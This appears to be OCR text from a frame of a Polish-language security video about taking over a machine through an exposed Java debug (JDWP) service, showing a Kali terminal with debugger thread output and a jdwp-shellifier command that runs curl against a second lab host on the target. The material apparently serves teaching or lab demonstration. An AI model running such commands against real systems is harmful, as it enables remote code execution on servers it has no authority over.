 Podatność na poziomie infrastruktury
- przejęcie maszyny przez wystawioną usługę JDWP
software
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 21:30
Please sign in
kali@kali: ~/Downloads/jdwp-shellifier
File Actions Edit View Help
(org.apache.tomcat.util.threads.TaskThread)6816 http-nio-80-exec-2 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6817 http-nio-80-exec-3 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6818 http-nio-80-exec-4 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6819 http-nio-80-exec-5 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6820 http-nio-80-exec-6 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6821 http-nio-80-exec-7 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6822 http-nio-80-exec-8 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6823 http-nio-80-exec-9 cond. waiting
(org.apache.tomcat.util.threads.TaskThread)6824 http-nio-80-exec-10 cond. waiting
(java.lang.Thread)6825 http-nio-80-Poller running
(java.lang.Thread)6826 http-nio-80-Acceptor running
(java.lang.Thread)6827 DestroyJavaVM running
Group InnocuousThreadGroup:
(jdk.internal.misc.InnocuousThread)6828 Common-Cleaner cond. waiting
(jdk.internal.misc.InnocuousThread)6829 Cleaner-0 cond. waiting
> classpath
base directory: /
classpath: [/usr/app/JdwpDemo-0.0.1-SNAPSHOT.jar]
> exit
(kali㉿kali)-[~/Downloads/jdk-17.0.9+9/bin]
$ cd ../../jdwp-shellifier
(kali㉿kali)-[~/Downloads/jdwp-shellifier]
$ python2 jdwp-shellifier.py -t 192.168.50.4 -p 8000 --break-on 'java.lang.String.indexOf' --cmd "curl ht
tp://192.168.50.3:24444"
1:23/03:51 1x CC
Right Control